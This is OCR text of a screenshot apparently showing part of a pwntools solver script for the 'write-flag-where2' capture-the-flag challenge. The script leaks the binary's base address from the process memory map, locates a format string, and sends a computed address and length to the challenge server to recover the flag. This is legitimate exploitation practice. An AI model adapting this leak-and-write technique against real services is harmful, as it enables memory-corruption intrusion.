 Code File Edit Selection View Go Run Terminal Window Help A U.S. Sat Jun 24 1:44 PM
solve.py — write-flag-where2
solve.py 6 0x%llx %u Untitled-1
solve.py > guess_char
1
18 if "/chal" in line:
19 leak = int(line.split("-")[0], 16)
20 break
21
22 return leak
23
24 def guess_char(guess, offset):
25 p = pwn.remote("wfw2.2023.ctfcompetition.com", "1337")
26 # p = pwn.remote("localhost", "1337")
27
28 elf.address = get_elf_leak(p)
29 scanf_string_addr = next(elf.search(b"0x%llx %u"))
30
31 flag_write_addr = scanf_string_addr - offset
32 write_chars = offset + 1
33
34 pid = pwn.util.proc.pid_by_name("chal")[0]
35 print(f"{pid=}")
36 pwn.gdb.attach(pid, "b *main+479")
37
38 p.recvuntil("vsyscall")
39 p.sendline((hex(flag_write_addr) + f" {write_chars}").encode())
40 p.recv(4096)
41 time.sleep(1)